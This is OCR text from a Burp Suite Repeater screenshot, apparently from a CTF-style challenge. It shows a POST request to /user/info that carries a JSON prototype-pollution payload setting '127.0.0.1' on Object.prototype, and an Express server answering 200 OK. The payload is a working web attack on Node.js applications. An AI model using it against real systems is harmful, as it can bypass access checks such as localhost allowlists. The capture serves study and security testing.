 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × 2 × 4 × 5 × 3 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://47.101.214.141:32567 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /user/info HTTP/1.1
2 Host: 47.101.214.141:32567
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: my-webvpn-session-id-811ec9e2-94a9-4534-9bda-e449aa7ae422=
9 Connection: close
0 Content-Type: application/json
1 Content-Length: 207
2
3 {
4 "constructor":{
5 "prototype":{
6 "127.0.0.1":true
7 }
8 }
9 }
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 2
5 ETag: W/"2-nOO9QiTIwXgNtWtBJezz8kv3SLc"
6 Date: Tue, 27 Feb 2024 16:53:48 GMT
7 Connection: close
8
9 OK
INSPECTOR